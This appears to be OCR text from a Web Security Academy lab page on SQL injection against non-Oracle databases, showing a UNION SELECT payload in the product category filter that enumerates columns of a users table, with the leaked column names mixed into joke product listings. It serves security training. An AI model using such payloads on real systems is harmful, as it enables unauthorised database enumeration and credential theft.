 SQL injection attack, listing the d
https://0a3100d103b4cfdf84be138d0070007b.web-...
Web Security
Academy
SQL injection attack, listing the database
contents on non-Oracle databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT column_name, NULL FROM
information_schema.columns WHERE table_name='users_sjgvyf'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets Toys & Games
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit
in something that a team of Gurkha guides couldn't find me in? Well, look no further than this enormous, luxury pillow.
It's ideal for car parks, open air fields, unused basements and big living rooms. Simply drag it in with your team of
weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV
on, have a family reunion in, or land on after jumping out of a plane.
password_ioehyn
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this
handy belt. This beer belt is fully adjustable up to 50' waist, meaning you can change the size according to how much
beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties and festivals. This is the
perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with
your favourite beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about
having a six pack. Buy this adjustable belt today and never go thirsty again!
username_wqgmlb